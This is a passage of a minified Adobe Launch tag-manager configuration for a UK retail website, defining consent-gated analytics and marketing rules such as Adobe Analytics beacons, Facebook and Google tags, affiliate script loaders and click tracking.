widget",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!location.href.includes("uk/help/expert-product-advice")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC85bb990a0ad24db48042bee84798c73d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL9b0f65e8586346e4a3114457f3c0f837",name:"[Adobe Analytics] Pageload - Dom Ready (50) - Content Page Type - Product & Collection Pages  (Send s.t())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"content"}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("maintenance"==universal_variable.page.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RL9dafd8af4a224116b13eef25c1c91a6d",name:"[Adobe Analytics]  Wallet address validation",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){const e=universal_variable?.event;return"wallet address validation"===e?.category&&"Error"===e?.type}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event;t.eVar120=n?.defaultAddress??"false",t.eVar121=n?.defaultAddressValid??"false",t.linkTrackVars="events,eVar27,eVar120,eVar121,list1",t.linkTrackEvents="event177",t.events="event177",t.eVar27=n?.category,t.list1=n?.errorMessage}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Wallet Address Validation",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL9e268f3c5702498ebeacefa5c24a5747",name:"All Pages - Returning Customers Basket Test - Button Tracking",events:[{modulePath:"core/src/lib/events/mousedown.js",settings:{elementSelector:".return-items-main .bskt-close,.return-items-main a[role='button'],#ru-product-area a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.target,s=e.target.tagName.toLowerCase();console.log(n),/a|p|img/.test(s)?/\/basket/.test(n.href)?sessionStorage.setItem("yrd_welcomeBackViewBag","true"):sessionStorage.setItem("yrd_welcomeBackViewProduct","true"):"div"==s&&(t.events=t.linkTrackEvents="event15",t.linkTrackVars="eVar8",t.eVar8="close",t.tl(!0,"o","Welcome Back Basket Popup Close"))}},trackerProperties:{}}}]},{id:"RL9eb350c2a828442ebe472add7f1b3cd4",name:"Impact identify Function",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OTConsentApplied",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCbb0add4fce9c4d06b180ba381c0c4a8a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa0b413522ec64f9c97c84d706aee65b4",name:"Uniqodo - Global Tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script type="text/javascript" async src="https://www.uqd.io/19.js"></script>',language:"html"}}]},{id:"RLa0f058272c054809986b666ce3f21bb2",name:"Basket Saved Items - Bespoke Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ab-saved-ctn, #saved-items-section",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/basket",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event137",t.events="event137",t.tl(!0,"o","Basket Saved Items - Bespoke Tracking"),t.clearVars()}},trackerProperties:{}}}]},{id:"RLa11145a608524c96957895bf8a3559fc",name:"Adobe Analytics - /checkout/secure - Set_Local_Storage_Loggedin_status",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc40e4ac0930940adb02b668524f91d26-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa18f815e376d4e79bade20bd77268a3d",name:"Marketing: All (UK Only) - FB Pixel",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/queryStringParameter.js",settings:{name:"overlay",value:"true",valueIsRegex:!0},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCbafce0b253d74b7caad1655a0d08bfb8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa2e70da1e00c4b75ba24b06867dc6d5e",name:"Saved Items - Product Page",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".wishlist",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"product"==universal_variable.page.type&&/product/.test(document.querySelector("body.pdp").className)}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e,t){return e!=document&&(e.matches(t)?e:n(e.parentNode,t))}var s=e.target.className,a=universal_variable,r=a.saved_items.number_of_entries;if(/heart-empty/.test(s)?(t.linkTrackEvents="event35",t.events="event35",t.eVar30=String(r+1)):/heart-filled/.test(s)&&(t.linkTrackEvents="event17",t.events="event17",t.eVar30=String(r-1)),n(e.target,".stl-product")){for(var i=n(e.target,".stl-product"),o=decodeURIComponent(i.querySelector("a").href),c=a.look,l=0;l<c.length;l++){var d=c[l];if(d.url.indexOf(o)>-1){var u=(h=d).id,b=h.sku_code,m=h.name,p=h.category_id;break}}var g=[];(v=[]).push("eVar13="+m.replace(/,/g,"").trim()),v.push("eVar22=Match it With/Shop the Look"),v.push("eVar42="+b),g.push(p+";"+u+";;;;"+v.join("|"))}else{var h,v;if(p=(h=a.product).category_id,m=h.name.trim(),u="",a.listing.items.length>0)g=[],$(a.listing.items).each((function(){u=this.id;var e=[];e.push("eVar13="+m.replace(/,/g,"").trim()),e.push("eVar22=PDP"),e.push("eVar42="+u),g.push(p+";"+u.slice(0,5)+";;;;"+e.join("|"))}));else g=[],u=h.id,b=h.sku_code,(v=[]).push("eVar13="+m.replace(/,/g,"").trim()),v.push("eVar22=PDP"),v.push("eVar42="+b),g.push(p+";"+u+";;;;"+v.join("|"))}void 0!==h&&(t.eVar90=m+":"+b,t.products=g.join(),t.linkTrackVars="products,eVar30,eVar90",t.tl(!0,"o","Saved Items - PDP"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLa330b04f7c03431fa6fe16d43a8e4efb",name:"Header Menu - Link Clicks (Desktop)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".headerContent a, #site-header a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return 0==$(this).parents("#nv-mainnav").length}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n=$(this).attr("title")||$(this).text();/My Bag/i.test(n)?n="My Bag - Checkout":/My Cart/.test(n)&&(n="My Cart - Checkout"),0==$(this).parents("#global_search_suggest").length?(t.linkTrackVars="eVar18,eVar19",t.eVar18="Header",t.eVar19=n):t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header Menu - Link Click",linkType:"o"}}]},{id:"RLa36fb4e0b5ef496080f28189ba77b3af",name:"[Adobe Analytics] tracked_event \u2013 NDD Selected ([event212] s.tl())",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"NDD date selected"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event,s=n?.delivery_cost;isNaN(n.days_until_delivery)||(t.events=t.apl(t.events,"event212="+n.days_until_delivery,",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event212",",",1));let a="string"==typeof s?s.replace(/[,\xa3$]/g,"").trim():s,r=Number(a);null==a||""===a||isNaN(r)||(t.events=t.apl(t.events,"event218="+r,",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event218",",",1)),n?.shipping_day_of_week&&(t.eVar143=n.shipping_day_of_week,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar143",",",1)),t.events=t.apl(t.events,"event214",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event214",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"NDD Date Selected",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa5442a2494664b45a1270b8fd1c2cd6a",
name:"Gtag - Sessions Tag - All Pages - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:20},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:20}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC98f0cf37a3b741e08952ac2ed5012680-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa8000d6154e24d87bab1a44f496b8aa0",name:"GA4 - gtag - Add to wishlist",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"saved items"==_satellite.getVar("Custom Event - Event Category")&&"add"==_satellite.getVar("Custom Event - Event - Action")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6cc1755367cd4e72bed9a7f5d114f2bf-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa863c3fd47a24945ad726d097933dbb7",name:"Product Page - Shop the Look Clickthrough",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".js-stl-swatchinfo-wrap > a, .js-stl-swatchinfo-wrap >h4 a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb20b7dbd7e4c4cb99a9837ac62beb4d1-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa925897f7489437a95c2becdcfe378d4",name:"Window Loaded - PLP Category Pages [eVar12, eVar23, eVar42, eVar43, eVar77, eVar78, eVar82, prop8, event55, products] - Send Beacon",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:52},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:".*\\/c\\/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable.page.breadcrumb[universal_variable.page.breadcrumb.length-1];t.eVar82="PLP:"+_satellite.getVar("eVar82 - Category");var s=universal_variable.listing.initialItems,a=[];if(s.length>0&&universal_variable.page.subcategory.indexOf("ProductGrid")>-1){var r=1;$.each(s,(function(e,s){$.each(s.items,(function(e,s){if(s.category_id&&s.name){var i=(g=s.sku_code,(h=g.split(" - ")).length>=2?h[0]:g),o=s.category_id,c=s.unit_sale_price,l=s.name.replace(/,/g,"").trim(),d=s.sku_code,u="",b=[],m=universal_variable;if(b.push("eVar12="+r),b.push("eVar13="+l),b.push("eVar42="+d),b.push("eVar43="+n),void 0!==m.page.breadcrumb){var p=m.page.breadcrumb;b.push("eVar77="+p[p.length-p.length]),b.push("eVar78="+p[p.length-(p.length-1)])}a.push(o+";"+i+";;"+c+";"+u+";"+b.join("|")),r++,t.events=t.apl(t.events,"event55",",",1)}var g,h}))})),t.products=a.join(",")}}},trackerProperties:{props:[{name:"prop8",type:"value",value:"%prop8 - Product List Name%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RLaa81496ae3414b249c9c43b8ab10ed00",name:"Facebook - View Content",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_viewContent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6ce95a2a76674d7d9172c1dab5c652fd-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLaacba5996fbb40848ab072509a1e0ce2",name:"Page Bottom - Fredhopper Banner Tracking [event119,eVar69,eVar70]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n,s=[];if(document.querySelector("#fh-top-banner")){var a=document.querySelector("#fh-top-banner h1")?.innerText;a&&s.push(a)}if(document.querySelector("#fh-footer-banner")){var r=document.querySelector("#fh-footer-banner h2")?.innerText;r&&s.push(r)}if(document.querySelector("#fh-bottom-banner")&&(r=document.querySelector("#fh-bottom-banner h3")?.innerText,r&&s.push(r)),document.querySelector(".fredhopper-promo-card")){var i=document.querySelector(".fredhopper-promo-card h3")?.innerText||document.querySelector(".fredhopper-promo-card h2")?.innerText||document.querySelector(".plp-inline-review-card__quote")?.innerText?.replaceAll('"',"")||document.querySelector(".fredhopper-promo-card video")?.title;i&&s.push(i)}if(""!==s.join("|")&&(t.prop30=s.join("|")),_satellite.cookie.get("yrd_fh_banner")){var o=decodeURIComponent(_satellite.cookie.get("yrd_fh_banner")).split("|"),c=o[0],l=o[1];c&&l&&(t.events=t.apl(t.events,"event119",",",1),t.eVar69=l.toLowerCase(),t.eVar70=c.toLowerCase(),_satellite.cookie.remove("yrd_fh_banner"))}t.linkTrackEvents="event119",t.linkTrackVars="eVar69,eVar70,prop30",document.body.addEventListener("mousedown",(function(e){const s=e.target.closest("#fh-top-banner a, #fh-bottom-banner a, #fh-footer-banner a, #fh-inline-banner, .fredhopper-promo-card, .content-driver-slot, .block__content--30-70, .product-listing-page__banner-bottom");if(s){window.allMatches=window.allMatches||[],t.linkTrackEvents="event119",t.linkTrackVars="eVar69,eVar70,prop30";var a="",r="";"fh-top-banner"===s.id||s.classList.contains("fhtop-banner-facet-links")?(r=s.querySelector("h1")?.textContent||s.closest("#fh-top-banner h1")?.textContent,a="Top"):"fh-footer-banner"===s.id?(r=document.querySelector("#fh-footer-banner h2")?.textContent,a="Bottom"):s.closest("#fh-bottom-banner")?(r=document.querySelector("#fh-bottom-banner h3")?.textContent,a="Bottom"):"fh-inline-banner"===s.id?(r=s.getAttribute("title")?.trim(),a="Inline"):s.classList.contains("fredhopper-promo-card")&&(s.querySelector(".plp-inline-service-card__heading")??s?.querySelector(".text-type__h2"))?(r=s?.querySelector(".plp-inline-service-card__heading")?.innerText??s?.querySelector(".text-type__h2")?.innerText,a="Inline"):s.classList.contains("fredhopper-promo-card")&&document.querySelector(".plp-inline-review-card__quote")?(r=document.querySelector(".plp-inline-review-card__quote").innerText.replaceAll('"',""),a="review"):s.classList.contains("content-driver-slot")&&document.querySelector(".text-type__h2").innerText?(r=document.querySelector(".content-driver-slot .text-type__h2").innerText,a="Content driver"):s.classList.contains("block__content--30-70")&&document.querySelector(".text-type__h2").innerText?(r=document.querySelector(".text-type__h2").innerText,a="loop"):s.classList.contains("product-listing-page__banner-bottom")&&document.querySelector(".product-listing-page__banner-bottom .text-type__h2")?.innerText&&!document.querySelector(".amplience-sticky-slider__container")?(r=document.querySelector(".product-listing-page__banner-bottom .text-type__h2").innerText,a="loop"):s.classList.contains("product-listing-page__banner-bottom")&&document.querySelector(".product-listing-page__banner-bottom .text-type__h3")?.innerText&&!document.querySelector(".amplience-sticky-slider__container")&&(r=document.querySelector(".product-listing-page__banner-bottom .text-type__h3").innerText,a="loop"),a&&r&&window.allMatches.push({tag:s.tagName,result:[a,r]}),(n=window.allMatches.length>1?window.allMatches.find((e=>"a"===e.tag.toLowerCase()))?.result:window.allMatches[0]?.result)&&n.length&&_satellite.cookie.set("yrd_fh_banner",encodeURIComponent(n[0])+"|"+encodeURIComponent(n[1]))}}))}},trackerProperties:{}}}]},{id:"RLab51ee44afe04e30bd59de42fddb93e5",name:"Adwords - gtag - Conf (UK/Tablet Only) - AW-1007384662",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:10}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"tablet"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:'"UK"'}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcd43ba91aa8c4cba82cab758e93fed2a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLac4ef6e9d12e4ed4a29e64ecfd3b2b62",name:"Page Top - Error Messages - Send Custom Event (checkout_error)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/checkout",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCfef679914c294a129cffa6873515a7fa-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLac93a79488d04c65bf25a5caf2ffd464",name:"ContentSquare Tag - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/uk/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC29eae970c3594f46bb71686c98c8f7be-source.min.js",language:"html",isExternal:!0}}]},{id:"RLac9802abd5f743c78abea83f0d9c6cb6",name:"[Adobe Analytics] Click Event - Signup Cta Click - s.tl() ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI626 - TLWC Submit Popup"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event179",t.events="event179",linkTrackName="Signup CTA Clicks",t.tl(!0,"o",linkTrackName)}},trackerProperties:{}}}]},{id:"RLacd16f2a123c4ad8800602c4abcda050",name:"All Pages - Back to Top Arrow Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".scroll-top",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event48",t.events="event48",t.tl(!0,"o","All Pages - Back to Top Arrow Click")}},trackerProperties:{}}}]},{id:"RLacdba3ef5ffb43ff94204fcdcb0249df",name:"Marketing: Excluding Conf",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var url = location.hostname + location.pathname;\nvar merchantID = (/us\\.|\\/us\\//i.test(url)) ? "6921" : "4802";\nvar script = document.createElement("script");\nscript.src = "https://www.dwin1.com/" + merchantID + ".js";\nscript.defer = "defer";\ndocument.body.appendChild(script);',language:"javascript"}}]},{id:"RLad61f2de021c44139a29363f618fbcf3",name:"My Account Tracking - Add and Edit Address Title Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/add-address",valueIsRegex:!0},{value:"/edit-address",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if($(e.target).parents(".form-wrapper-group.title-field").length>0&&/multiselect__option/.test(e.target.className))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar29",t.eVar29="Title"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Add and Edit Address Form Field Tracking",linkType:"o"}}]},{id:"RLaea5b4bfb7cb4c67b0e4e2dd9fc7517f",name:"Gtag - Shopping Basket - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"./basket",valueIsRegex:!0},{value:"./bag",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCd0f4d58698754703b495e13b83bf622a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb065ed617d434af8a93112688983dda7",name:"Track Order",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button:contains('Track order')",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcd7fe200a3d94173a5791f780b8b1e3c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb0db980fa6e942d3b657f869e02740fb",name:"Gtag - All Page Visitors - 